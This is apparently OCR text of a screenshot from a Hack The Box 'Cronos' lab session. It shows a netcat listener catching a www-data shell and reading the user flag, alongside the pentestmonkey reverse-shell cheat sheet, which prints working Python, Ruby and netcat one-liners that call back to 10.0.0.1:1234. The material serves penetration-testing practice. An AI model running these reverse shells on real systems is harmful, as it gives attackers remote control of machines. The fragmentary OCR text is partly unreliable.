 Applications Places Firefox ESR Sun 11:12 1
root@3ct0s: ~/HTB/cronos
Hack The Box :: M
Reverse Shell Cheat S
SQL Injection Che
GitHub - carlospo
Preferences
Net Tool v0.1
pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
Reported Unwanted Software Site!
Get me out of here!
root@3ct0s:~/HTB/cronos# nc -lvnp
listening on [any] 1234 ...
connect to [10.10.14.15] from (UN
/bin/sh: 0: can't access tty; job
$ id
uid=33(www-data) gid=33(www-data)
$ cd /
$ cd home
$ ls
noulis
$ cd noulis
$ ls
user.txt
$ cat user.txt
51d236438b333970dbba7dc3089be33b
$ cd /tmp
$
RSS Feed
exec("/bin/sh -i");};'
There's also an alternative PERL revere shell here.
Python
This was tested under Linux / Python 2.7:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("10.0.0.1",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
PHP
on my test system. If it doesn't work, try
e-shell.
Reverse Shell Cheat Sheet | pentestmonkey - Mozilla Firefox
ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
Netcat
Netcat is rarely present on production systems and even if it is there are several version of netcat, some of which don't
support the -e option.
nc -e /bin/sh 10.0.0.1 1234
If you have the wrong version of netcat installed, Jeff Price points out here that you might still be able to get your reverse
shell back like this:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f
Java
r = Runtime.getRuntime()